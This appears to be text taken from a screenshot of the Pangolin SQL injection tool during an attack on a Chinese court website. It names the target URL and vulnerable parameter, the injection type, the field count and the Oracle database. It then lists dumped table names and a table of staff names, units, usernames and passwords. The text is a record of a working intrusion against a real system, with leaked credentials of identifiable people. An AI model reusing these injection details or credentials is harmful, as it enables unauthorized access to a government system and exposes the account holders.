 pangolin -- Maded By ZwelL -- http://www.nosec.org
URL http://www.hicourt.gov.cn/xingsh/xingsh_list.asp?id=6 POST Check Pause Stop
Type Integer DB Oracle KeyWord Options Reset
Informations Datas
Table/Column
ADDRESS
A_INPUB
B_ADMIN
B_BULLETIN
B_GZDT
B_HNHLGG
B_HNHLWSXF
B_HNHLWSXFHF
B_HNHMD
B_HNHZXCC
B_HNMS
B_HNMSDSR
B_HNMSYAJ
B_HNPC
Tables Columns
CA_YOUNAME CA_DANWEI CA_NAME CA_PWD
小林 系统管理 lincow lincow
余江 海南省高级人民法院 yj yj
陈炜 海口市中级人民法院 haikou haikou
Datas One by one 1=1 Save
Target url is : http://www.hicourt.gov.cn/xingsh/xingsh_list.asp?id=6
HTTP Method is : POST
Inject type is : Integer
Field count is : 5
String field postion at : 2
Stopped! Version 1.2.3.573